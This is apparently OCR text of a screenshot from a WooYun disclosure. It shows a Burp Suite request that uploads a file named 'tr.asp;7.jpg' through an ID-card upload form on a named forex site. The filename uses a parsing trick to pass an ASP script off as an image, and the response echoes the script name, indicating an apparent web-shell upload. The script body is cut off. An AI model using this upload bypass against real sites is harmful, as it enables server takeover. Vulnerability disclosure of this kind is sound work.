 360安全浏览器 7.1
http://absfx-rf.com/common/registration_real/zh
absfx-rf.com - /upfile/image
猫客工作室--真诚、高效、创新
申请
申请真实帐户
Register a real account
证件信息：
您的证件号码
B. 联络资料
联系电话：
手机号码
其它：
您的QQ
C. 证件上传
身份证上传：
/upfile/images/2015-9/3233418.jpg
上传身份证正面
tr.asp;7.jpg (91KB) - 100%
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < > Target: http://absfx-rf.com ?
Request
Raw Params Headers Hex
POST
/office/uploadimage.jsp?action=upload&table
name=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------Ef1Ef1ae0Ef1Ij5ei4Ij5ei4
ei4gL6
User-Agent: Shockwave Flash
Host: absfx-rf.com
Content-Length: 93258
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: CookieID=999125120;
ASPSESSIONIDQCCAAADA=AGAHNILDCGEEAGAAKBGNOO
IO
------------Ef1Ef1ae0Ef1Ij5ei4Ij5ei4ei4gL6
Content-Disposition: form-data;
name="Filename"
tr.asp;7.jpg
------------Ef1Ef1ae0Ef1Ij5ei4Ij5ei4ei4gL6
Content-Disposition: form-data;
name="file"; filename="tr.asp;7.jpg"
Content-Type: application/octet-stream
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible"
Response
Raw Hex
tr.asp
www.wooyun.org